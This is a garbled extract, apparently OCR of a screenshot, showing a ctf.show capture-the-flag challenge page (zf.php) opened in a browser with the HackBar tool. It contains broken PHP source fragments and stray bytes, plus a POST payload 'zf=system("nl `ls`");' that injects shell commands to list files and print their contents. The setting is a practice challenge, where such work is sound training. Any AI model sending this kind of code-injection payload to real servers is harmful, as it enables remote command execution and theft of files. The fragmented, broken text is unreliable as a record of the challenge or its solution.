 643d8110-bc46-4973-bc33-62
643d8110-bc46-4973-bc33-62
view-source:643d8110-bc46-4
不安全
643d8110-bc46-4973-bc33-62f565f40178.challenge.ctf.show/zf.php
2
�]�� 1 ".$content); 37 38 39 }else{ 40 highlight_file(__FILE__); 41 } 42 �]��
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://643d8110-bc46-4973-bc33-62f565f40178.challenge.ctf.show/zf.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system("nl `ls`");